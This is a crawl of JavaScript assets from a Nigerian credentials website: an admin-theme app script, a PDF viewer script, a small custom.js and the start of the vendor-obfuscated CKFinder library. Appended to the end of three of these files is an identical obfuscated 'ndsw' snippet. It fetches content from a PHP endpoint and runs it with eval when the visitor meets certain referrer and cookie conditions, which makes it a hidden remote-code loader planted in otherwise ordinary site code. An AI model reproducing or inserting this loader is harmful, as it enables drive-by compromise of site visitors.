t=n.which;t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122||t==32||t==45||n.preventDefault()})});Number.prototype.formatMoney=function(n,t,i,r){n=isNaN(n=Math.abs(n))?2:n;t=t!==undefined?t:"₦";i=i||",";r=r||".";var f=this,o=f<0?"-":"",e=parseInt(f=Math.abs(+f||0).toFixed(n),10)+"",u=(u=e.length)>3?u%3:0;return t+o+(u?e.substr(0,u)+i:"")+e.substr(u).replace(/(\d{3})(?=\d)/g,"$1"+i)+(n?r+Math.abs(f-e).toFixed(n).slice(2):"")};String.prototype.toSeoUrl=function(){var n=this;return n.toString().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").toLowerCase().replace(/&/g,"-and-").replace(/[^a-z0-9\-]/g,"").replace(/-+/g,"-").replace(/^-*/,"").replace(/-*$/,"")};handleSelectPicker=function(){$().selectpicker&&($(".bs-select").attr("data-live-search",!0),$(".bs-select").selectpicker())};handleiCheck=function(){$().iCheck&&$(".icheck").each(function(){var n=$(this).attr("data-checkbox")?$(this).attr("data-checkbox"):"icheckbox_minimal-grey",t=$(this).attr("data-radio")?$(this).attr("data-radio"):"iradio_minimal-grey";n.indexOf("_line")>-1||t.indexOf("_line")>-1?$(this).iCheck({checkboxClass:n,radioClass:t,insert:'<div class="icheck_line-icon"><\/div>'+$(this).attr("data-label")}):$(this).iCheck({checkboxClass:n,radioClass:t})})};var HandleCustomAlert=function(n){n=$.extend(!0,{container:"",place:"append",type:"success",message:"",close:!0,reset:!0,focus:!0,closeInSeconds:0,icon:""},n);var i=getUniqueID("App_alert"),t='<div id="'+i+'" class="custom-alerts alert alert-'+n.type+' fade in">'+(n.close?'<button type="button" class="close" data-dismiss="alert" aria-hidden="true"><\/button>':"")+(n.icon!==""?'<i class="fa-lg fa fa-'+n.icon+'"><\/i>  ':"")+n.message+"<\/div>";return n.reset&&$(".custom-alerts").remove(),n.container?n.place=="append"?$(n.container).append(t):$(n.container).prepend(t):$(".page-fixed-main-content").size()===1?$(".page-fixed-main-content").prepend(t):($("body").hasClass("page-container-bg-solid")||$("body").hasClass("page-content-white"))&&$(".page-head").size()===0?$(".page-title").after(t):$(".page-bar").size()>0?$(".page-bar").after(t):$(".page-breadcrumb, .breadcrumbs").after(t),n.focus&&scrollTo($("#"+i)),n.closeInSeconds>0&&setTimeout(function(){$("#"+i).remove()},n.closeInSeconds*1e3),i},getUniqueID=function(n){return n+"_"+Math.floor(Math.random()*(new Date).getTime())},scrollTo=function(n,t){var i=n&&n.size()>0?n.offset().top:0;n&&($("body").hasClass("page-header-fixed")?i=i-$(".page-header").height():$("body").hasClass("page-header-top-fixed")?i=i-$(".page-header-top").height():$("body").hasClass("page-header-menu-fixed")&&(i=i-$(".page-header-menu").height()),i=i+(t?t:-1*n.height()));$("html,body").animate({scrollTop:i},"slow")},App=function(){var f=!1,t=!1,i=!1,n=!1,e=function(){$("body").css("direction")==="rtl"&&(f=!0);t=!!navigator.userAgent.match(/MSIE 8.0/);i=!!navigator.userAgent.match(/MSIE 9.0/);n=!!navigator.userAgent.match(/MSIE 10.0/);n&&$("html").addClass("ie10");(n||i||t)&&$("html").addClass("ie")},o=function(){$("body").on("click",".portlet > .portlet-title > .tools > a.remove",function(n){n.preventDefault();var t=$(this).closest(".portlet");$("body").hasClass("page-portlet-fullscreen")&&$("body").removeClass("page-portlet-fullscreen");t.find(".portlet-title .fullscreen").tooltip("destroy");t.find(".portlet-title > .tools > .reload").tooltip("destroy");t.find(".portlet-title > .tools > .remove").tooltip("destroy");t.find(".portlet-title > .tools > .config").tooltip("destroy");t.find(".portlet-title > .tools > .collapse, .portlet > .portlet-title > .tools > .expand").tooltip("destroy");t.remove()});$("body").on("click",".portlet > .portlet-title .fullscreen",function(n){var t,i;n.preventDefault();t=$(this).closest(".portlet");t.hasClass("portlet-fullscreen")?($(this).removeClass("on"),t.removeClass("portlet-fullscreen"),$("body").removeClass("page-portlet-fullscreen"),t.children(".portlet-body").css("height","auto")):(i=App.getViewPort().height-t.children(".portlet-title").outerHeight()-parseInt(t.children(".portlet-body").css("padding-top"))-parseInt(t.children(".portlet-body").css("padding-bottom")),$(this).addClass("on"),t.addClass("portlet-fullscreen"),$("body").addClass("page-portlet-fullscreen"),t.children(".portlet-body").css("height",i))});$("body").on("click",".portlet > .portlet-title > .tools > .collapse, .portlet .portlet-title > .tools > .expand",function(n){n.preventDefault();var t=$(this).closest(".portlet").children(".portlet-body");$(this).hasClass("collapse")?($(this).removeClass("collapse").addClass("expand"),t.slideUp(200)):($(this).removeClass("expand").addClass("collapse"),t.slideDown(200))})},s=function(){$().iCheck&&$(".icheck").each(function(){var n=$(this).attr("data-checkbox")?$(this).attr("data-checkbox"):"icheckbox_minimal-grey",t=$(this).attr("data-radio")?$(this).attr("data-radio"):"iradio_minimal-grey";n.indexOf("_line")>-1||t.indexOf("_line")>-1?$(this).iCheck({checkboxClass:n,radioClass:t,insert:'<div class="icheck_line-icon"><\/div>'+$(this).attr("data-label")}):$(this).iCheck({checkboxClass:n,radioClass:t})})},h=function(){$().selectpicker&&($(".bs-select").each(function(){var n=$(this).data("live-search")?$(this).data("live-search"):!0;$(this).attr("data-live-search",n)}),$(".bs-select").selectpicker())},w=function(){$("body").on("hide.bs.modal",function(){$(".modal:visible").size()>1&&$("html").hasClass("modal-open")===!1?$("html").addClass("modal-open"):$(".modal:visible").size()<=1&&$("html").removeClass("modal-open")});$("body").on("show.bs.modal",".modal",function(){$(this).hasClass("modal-scroll")&&$("body").addClass("modal-open-noscroll")});$("body").on("hidden.bs.modal",".modal",function(){$("body").removeClass("modal-open-noscroll")});$("body").on("hidden.bs.modal",".modal:not(.modal-cached)",function(){$(this).removeData("bs.modal")})},c=function(){$("body").on("click",'[data-close="alert"]',function(n){$(this).parent(".alert").hide();$(this).closest(".note").hide();n.preventDefault()});$("body").on("click",'[data-close="note"]',function(n){$(this).closest(".note").hide();n.preventDefault()});$("body").on("click",'[data-remove="note"]',function(n){$(this).closest(".note").remove();n.preventDefault()})},l=function(){var t=100,n=500;navigator.userAgent.match(/iPhone|iPad|iPod/i)?$(window).bind("touchend touchcancel touchleave",function(){$(this).scrollTop()>t?$(".scroll-to-top").fadeIn(n):$(".scroll-to-top").fadeOut(n)}):$(window).scroll(function(){$(this).scrollTop()>t?$(".scroll-to-top").fadeIn(n):$(".scroll-to-top").fadeOut(n)});$(".scroll-to-top").click(function(t){return t.preventDefault(),$("html, body").animate({scrollTop:0},n),!1})},r,a=function(){$(".popovers").popover();$(document).on("click.bs.popover.data-api",function(){r&&r.popover("hide")})},u=function(){var n=window,t="inner";return"innerWidth"in window||(t="client",n=document.documentElement||document.body),{width:n[t+"Width"],height:n[t+"Height"]}},v=function(){var n=u().width;n>=768?$(".main-menu").css("display","block"):n<768&&$(".main-menu").css("display","none")},y=function(){$(".menu-opener").on("click",function(){if(u().width<768){var n=$(".main-menu");n.is(":visible")?n.slideUp(300):n.slideDown(300);$("body").hasClass("page-header-top-fixed")&&App.scrollTop()}});$(document).on("click",".header, .header .dropdown-menu",function(n){n.stopPropagation()})},p=function(){if(encodeURI(location.hash)){var n=encodeURI(location.hash.substr(1));$('a[href="#'+n+'"]').parents(".tab-pane:hidden").each(function(){var n=$(this).attr("id");$('a[href="#'+n+'"]').click()});$('a[href="#'+n+'"]').click()}$().tabdrop&&$(".tabbable-tabdrop .nav-pills, .tabbable-tabdrop .nav-tabs").tabdrop({text:'<i class="fa fa-ellipsis-v"><\/i>&nbsp;<i class="fa fa-angle-down"><\/i>'})};return{init:function(){e();s();h();o();c();l();p();a();v();y()}}}();(function(){"use strict";App.init()})(jQuery);if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/custom_pdf.js
body_size: 6123
content:
$(document).ready(function() {
    $('.pdf-main-container').each(function(index, value) {
        showPDF($(this).find(".pdfUrl").val(), $(this));
    });

    // Previous page of the PDF
    $(".pdf-main-container .pdf-prev").on('click', function(e) {
        e.preventDefault();
        let pdfContainerObj =  $(this).parents(".pdf-main-container");
        if (__CURRENT_PAGE_ARR[pdfContainerObj.data("id")] != 1)
            showPage(--__CURRENT_PAGE_ARR[pdfContainerObj.data("id")], pdfContainerObj);
    });

    // Next page of the PDF
    $(".pdf-main-container .pdf-next").on('click', function(e) {
        e.preventDefault();
        let pdfContainerObj =  $(this).parents(".pdf-main-container");
        if (__CURRENT_PAGE_ARR[pdfContainerObj.data("id")] != __TOTAL_PAGES_ARR[pdfContainerObj.data("id")])
            showPage(++__CURRENT_PAGE_ARR[pdfContainerObj.data("id")], pdfContainerObj);
    });



});

let __PDF_DOC_ARR = [];
let __CURRENT_PAGE_ARR = [];
let __TOTAL_PAGES_ARR = [];
let __scale = 1;

function showPDF(pdf_url, pdfContainerObj) {
    // Show the pdf loader
    pdfContainerObj.find(".pdf-loader").show();

    PDFJS.getDocument({url: pdf_url}).then(function(pdf_doc) {
        __PDF_DOC_ARR[pdfContainerObj.data("id")] = pdf_doc;
        __TOTAL_PAGES_ARR[pdfContainerObj.data("id")] = __PDF_DOC_ARR[pdfContainerObj.data("id")].numPages;

        // Hide the pdf loader and show pdf container in HTML
        pdfContainerObj.find(".pdf-loader").hide();
        pdfContainerObj.find(".pdf-contents").show();
        pdfContainerObj.find(".pdf-total-pages").text(__TOTAL_PAGES_ARR[pdfContainerObj.data("id")]);

        // Show the first page
        showPage(1, pdfContainerObj);
    }).catch(function(error) {
        // If error re-show the upload button
        pdfContainerObj.find(".pdf-loader").hide();
        pdfContainerObj.find(".upload-button").show();
        pdfContainerObj.find(".page-loader").hide();

        alert(error.message);
    });
}


async function showPdfPage(page_no, containerId) {
    await new Promise(r => setTimeout(r, 50));
    let pdfContainerObj = $('#'+containerId);
    showPage(page_no, pdfContainerObj);
}



// Load and render a specific page of the PDF
function showPage(page_no, pdfContainerObj) {
    __CANVAS = pdfContainerObj.find('.pdf-canvas').get(0);
    __CANVAS_CTX = __CANVAS.getContext('2d');
    _PAGE_RENDERING_IN_PROGRESS = 1;
    __CURRENT_PAGE_ARR[pdfContainerObj.data("id")] = page_no;

    // Disable Prev & Next buttons while page is being loaded
    pdfContainerObj.find(".pdf-next, .pdf-prev").attr('disabled', 'disabled');

    // While page is being rendered hide the canvas and show a loading message
    // Apply this CSS to hide canvas so that, it takes up the space when canvas is hidden 
//    pdfContainerObj.find(".pdf-canvas").css("visibility", "hidden");
    pdfContainerObj.find(".page-loader").show();

    // Update current page in HTML
    pdfContainerObj.find(".pdf-current-page").text(page_no);

    // Fetch the page
    __PDF_DOC_ARR[pdfContainerObj.data("id")].getPage(page_no).then(function(page) {
        // As the canvas is of a fixed width we need to set the scale of the viewport accordingly
        __CANVAS.width = pdfContainerObj.width(); // hack to make the 100% width
        var scale_required = __CANVAS.width / page.getViewport(__scale).width;

        // Get viewport of the page at required scale
        var viewport = page.getViewport(scale_required);

        // Set canvas height
        __CANVAS.height = viewport.height;

        // Set min-height so that when clicking the prev/next button, the container does not collapse //
        pdfContainerObj.css("min-height", __CANVAS.height);

        var renderContext = {
            canvasContext: __CANVAS_CTX,
            viewport: viewport
        };

        // Render the page contents in the canvas
        page.render(renderContext).then(function() {
            __PAGE_RENDERING_IN_PROGRESS = 0;

            // Re-enable Prev & Next buttons
            pdfContainerObj.find(".pdf-next, .pdf-prev").removeAttr('disabled');
//
//            // Show the canvas and hide the page loader
            pdfContainerObj.find(".pdf-canvas").show();
            pdfContainerObj.find(".page-loader").hide();
        });
    });
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/custom.js
body_size: 3263
content:
$(document).ready(function() {
    $(".dateTimePicker").datetimepicker({
        format: 'dd-mm-yyyy hh:ii',
        autoclose: true,
        todayBtn: true
    });

    $(".datePicker").datetimepicker({
        format: 'dd-mm-yyyy',
        autoclose: true,
        todayBtn: true,
        minView: 2,
        forceParse: 0
    });

    var date = new Date();
    date.setDate(date.getDate());
    $(".futureDatePicker").datetimepicker({
        startDate: date,
        format: 'dd-mm-yyyy',
        autoclose: true,
        todayBtn: true,
        minView: 2,
        forceParse: 0
    });

    $('#tblService').DataTable();
    // $('#detailTblService').DataTable({
    //     "paging": false,
    //     "searching": false,
    //     "info": false,
    //     "ordering": false
    // });

    // Delete button clicking warning event //
    $(".deleteBtn").click(function() {
        return confirm("Are you sure to delete?");
    });
});

function doCkeditorValidation(e, ao_review_notes) {
    var total_length = CKEDITOR.instances[ao_review_notes].getData().replace(/<[^>]*>/gi, '').length;
    if (total_length === 0) {
        e.preventDefault();
        var message = $("#" + ao_review_notes).attr("data-val-required");
        $("span[data-valmsg-for='" + ao_review_notes + "']").html(message);
        CKEDITOR.instances[ao_review_notes].focus();
    } else {
        $("span[data-valmsg-for='" + ao_review_notes + "']").html("");
    }
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ckeditor.com/apps/ckfinder/3.4.5/ckfinder.js
body_size: 216084
content:
/*!
 Copyright (c) 2003-2018, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or https://ckeditor.com/sales/license/ckfinder
 */
var CKFinder=function(){function __internalInit(e){return e=e||{},e[S(';XXSP\r$10%"#')]=S("=jW)2b*7e'g,,'$l;+=#8==t:0w\x1b\x12\x1c229;-@R"),e[S("+DHBC_")]=S("'`LFGC\rHJ\\]]D\x14VDV[R_I\x1d\x1diZ` 0&d7#&$%3k?,*o$93't,9\"x8(>|),&\t\x0f\x05C\x10\nF\x04\x1a\b\t\0L\x02\x1b\x1dP\x10\x02\x03\x18\x1c\x15\x16\f\x10\x15\x15\\P^\be!rvp%jh|z*dj-kiv~`g4ay7{k\x7fzhx>vT\x0f\x02")+S('\x1cJqjLE\x02ZKP\x06KABO\vXB\x0eHUE\x12R\x14SDR]\x19ypzTP[%3b/-&#);,uk\n(+#p7 61u"8x*/914*\x7f\x19\x0e\x17\x11D\x11\x14\x06\x06\x1a\x06\n\x18\x04\x01\x01QQ\x1a\x07\0\x05\x05MWV\x19\x10\x19\x19\x17\vos,`kh)cgjy$ofhf~uwa;v}qqw~~n.1<\x01\x0eEVMAC\bLL\\tX_OAC]SG]ZXD'),e[S("\x1aroY{rO")]=!0,e}function internalCKFinderInit(e,t,n){var i=t.getElementsByTagName(S("\x18q\x7fzx"))[0],r=t.createElement(S("C7&4.8="));r[S(r.innerText?"\x15\x7fyv|hOyej":"9SURXLw\x14\f\x0e")]=n+S("Dk\x05\f\x0e $/)?`\x10#4&&$}v 17>4+q~;\x0f\x02\x17\x0e\x01\v\x12GAR) *\x04\0\v\x15\x03\\\0\0\x14\x04\x03P")+JSON.stringify(e)+S("\x14<-"),i.appendChild(r)}function configOrDefault(e,t){return e||t}function createUrlParams(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return"?"+t.join("&")}function extendObject(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function getCookie(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=i.length>1?i[1]:"";if(r===e)return decodeURIComponent(o)}return null}function setCookie(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("(\x12ZJXE\x13\0")}function updateIOSConfig(e,t){e._iosWidgetHeight=parseInt(getComputedStyle(t).height),e._iosWidgetWidth=parseInt(getComputedStyle(t).width)}function checkOnInit(e,t){var n=t.navigator.userAgent;if((n.indexOf(S("B\x0e\x17\f\x03g"))>0||n.indexOf(S("$qTNLLD_\x03"))>0||n.indexOf(S(",hJHU\x1e"))>0)&&t.addEventListener(S("/SZTZZQSEj\\[_E"),function(e){setTimeout(function(){var t=e.detail.ckfinder,n=getCookie(S("+OFm\\BWf\\_PX"));n||(n=t.request(S("\x14vee~#}~hIqtEO")),setCookie(S("\x1e|KbQQBqILMG"),n)),t.request(S("\x11{}`pdyyu xoox%SDVsEWCI\\~CEHBY{_ZW]"),{token:n})},1e3)}),e&&!e._omitCheckOnInit&&"function"==typeof e.onInit){var i=e.onInit;delete e.onInit,t.addEventListener(S("#GN@NFMOY~HOKI"),function(t){e._initCalled||(e._initCalled=!0,i(t.detail.ckfinder))})}}function S(e){for(var t="",n=e.charCodeAt(0),i=1;i<e.length;++i)t+=String.fromCharCode(e.charCodeAt(i)^i+n&127);return t}function isIE9(){var e,t,n=-1;return navigator.appName==S('7uPYISNQY4a\v-0 4)-=j\x0e4=" "4 ')&&(e=navigator.userAgent,t=new RegExp(S('\x11_@]P6?C)7"Af/3]z\f\x13\t\x1c{\\\x18\x05W\x02')),null!==t.exec(e)&&(n=parseFloat(RegExp.$1))),9===n}var connectors={php:S("\x18zuiy2}pNOG@PJT\bXAZ\x04OB@AURF\\F\x1bF_H"),net:S(")\x05HGKGATT@\x1cWZXY]ZNTN")},connector=S("3D]F"),basePath=function(){if(parent&&parent.CKFinder&&parent.CKFinder.basePath)return parent.CKFinder.basePath;var e,t,n,i=document.getElementsByTagName(S("7KZHRLI"));for(e=0;e<i.length&&(t=i[e],!(n=void 0!==t.getAttribute.length?t.src:t.getAttribute(S("\x11aaw")))||-1===n.split("/").slice(-1)[0].indexOf(S("B /#/),,8e&>")));e++);return n.split("/").slice(0,-1).join("/")+"/"}(),Modal={open:function(e){function t(e,t,n){t.forEach(function(t){e.addEventListener(t,n)})}function n(e,t,n){t.forEach(function(t){e.removeEventListener(t,n)})}function i(e){return 0===e.type.indexOf(S("\x14ayb{q"))?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:document.all?window.event.clientX:e.pageX,y:document.all?window.event.clientX:e.pageY}}function r(e){var t=i(e);p=t.x,v=t.y;var n=v-x;y.style.left=p-b+S("\x1cmf"),y.style.top=(n<0?0:n)+S("\x12cl")}function o(e){var t,n,r=i(e);f?(t=l-(I-r.x),n=u-(T-r.y),t>200&&(E.style.width=t+S("%V_")),n>200&&(E.style.height=n+S("6G@"))):h&&(t=l+(I-r.x),n=u-(T-r.y),t>200&&(E.style.width=t+S("C4="),y.style.left=b-(I-r.x)+S(">O8")),n>200&&(E.style.height=n+S("$U^")))}function s(){M.parentNode===E&&E.removeChild(M),f=!1,h=!1,n(document,[S("4XYBK\\WTJX"),S("@5-6'-+(>,")],o),n(document,[S("\x1dspURGVT"),S("\x0e{\x7fdq{q{r")],s)}function a(e){e.preventDefault();var n=i(e);I=n.x,T=n.y,l=E.clientWidth,u=E.clientHeight,E.appendChild(M),t(document,[S("!OLQVCJG_O"),S('>K/4!+)*0"')],o),t(document,[S('B.+05"=9'),S("0E]FW]SY\\")],s)}if(e=e||{},!Modal.div){Modal.heightAdded=48,Modal.widthAdded=2;var l,u,c=Math.min(configOrDefault(e.width,1e3),window.innerWidth-Modal.widthAdded),d=Math.min(configOrDefault(e.height,700),window.innerHeight-Modal.heightAdded),f=!1,h=!1,g=!1,p=0,v=0,m=e.width,w=e.height;e.width=e.height=S("\x19++,8");var y=Modal.div=document.createElement(S("\x15r~n"));y.id=S("-MDV\x1c_\\PTZ"),y.style.position=S("\x1dxvXDF"),y.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-d/2+S("5FO"),y.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-c/2+S("?09"),y.style.background=S('B`"# '),y.style.border=S("-\x1f_H\x11A\\X\\R\x17\x1bX[Z"),y.style.boxShadow=S('\f>~w0"bk4 fo8k}y}5.3\x10\r\x12\x0f\x14\v\x14\x0e'),y.style.borderTopLeftRadius=y.style.borderTopRightRadius=S("\x19/kd"),y.style.zIndex=8999,y.innerHTML=S('1\x0eW]C\x16^\\\x04\x18XW[\x13R/%#/i-#&,,8il>:6<4oq7 $$7+`{12(:[A\0\f\x16\x01\x03\x15E\x1d\x05\x1bA\x01\v\t\x04\\\0\x12\x10\x1c\x03\x04BL\n\x03G]\x1c\x10regq)qiw%{cldy#}qu{fg/#g`":y}~uxRNWM@\x1f\x06RZE\x02OMYO\x15Y\\STQ\x1aEA_\x12BVP\x06\\^3$twh\x15\x02~|+\x1d<+)#\x19)2`?"7<g1\x14\to+\x147\x1eO1\x05\f\\\x06U=\x06 "\x03\x18\x0f)Z\n!!9\x1b\x11>%\x0f6\x13C\n\x19M\x1b3Ml`~Ik>qSs3u@JNg]!]&Oo^\x7f}(wwyYx\x19hHfSherA`mC@LyK_Uv\x03]xbvOsir[YSS,%r\t2 \x02w!\x04\t\n;\x04\n\n7\x1c\x01\x1a36\x1e\x1d4:h\r%93\t"\x02Q!\b<U5;029\x1c\x0f\x14_\x19\x13\x1fJ\x01/%>S:\x13:\x1b-9\x07pcoUlfmcqP]Y|WY: XU\x7f\x7fEE]vzw]wQFIJ{\x10@P\x7f\x14q]sraDIiy[x[qZV[qSXmmIYxi5 \x1a\x11>\x15\x15\ry*x\x1d5\x18}\r8\b`\x05\x047:\x01"\x03\t\x12;8\x1a\x1aY(\b"\b,\x0f%]$>[\x05 -:\x198:\x14\r%%>\x0f3)2\x1b\x18*69HhFsHERaYmdkDMNwAZ]$w%V\x7f{(Aq~,I\x10qqjSounOJ\x19yZNm\x1eZS\0KBV\\\x07Qp\bb\x0fgT[-\x0f;\n#&u\x15>*\tz:.\t\t:0\n\x01a\x05\x05\x1e \x103cw\x1e7\x1e\x07(!"\\\x06U5\x1e\n))\x1a7\x035\n+*"M<\x1c2\x0f49.\x154610c1Bp\\4>{k9B5DgAxKUU\x7fLAFqPRU,\x7f-^TC\x11aL|\x14K\x18L~\x1bE`}fFaU\\S|r@N[}WIgiy9\x13q\t,\x1f\x01+$+$\x1ag\x0e\'\x0e7\x01\x1a\x198\fe\x06?<\x1ek5\x10\x1d\x16\x07\x046S\r(%.\x0f\rX\x07\x07\t)\bI8\x186\x1d<1\x1f\x14\x18-\x1f\x13\x19:OiLQJc_kk{kN;eiVEcZQ]zv{QsUBMvG,|T{\x10uQ\x7f~m@Mm}Gf}fW}H\x07\x7feu\x0eB]WX\x17\x14\x05]/3&&6h$(<=%&v|>7p"=?=1vt;`9b?de7\x05\b\x05\v\x10_UR\x18\x11JJ\x05\0\x1e\0\x02\x05\x13\x1d\0NTI')+S('@}#c71?+-th- "/;jq :3="lx);?8408ZAU\x13\x1cEWW\x18\x11J[LL\x07\x02\0\x1e\0\x07\x15\x1b\x02LX\x14\x1b\t\x1b\x14\x10E 1""mhvhz}kex6.i\x7f\x7ff>rt{~t` ;]ow~L\r\x02PEKU\n[LXBJ\r\x0fF]A]A@TXC\x03\x19\\TRI\x13H%(%+0\x7f$($-qk*" 